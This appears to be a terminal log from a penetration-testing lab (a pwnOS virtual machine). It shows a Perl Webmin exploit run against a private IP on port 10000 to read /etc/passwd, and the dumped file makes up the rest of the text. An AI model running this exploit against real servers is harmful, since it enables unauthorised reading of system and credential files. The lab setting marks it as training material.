 root@bt:~/pwnos# perl webmin_sploit.pl 192.168.1.120 10000 /etc/passwd 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.1.120 on port 10000!
FILENAME:  /etc/passwd
FILE CONTENT STARTED
-----------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
-------------------------------------
root@bt:~/pwnos#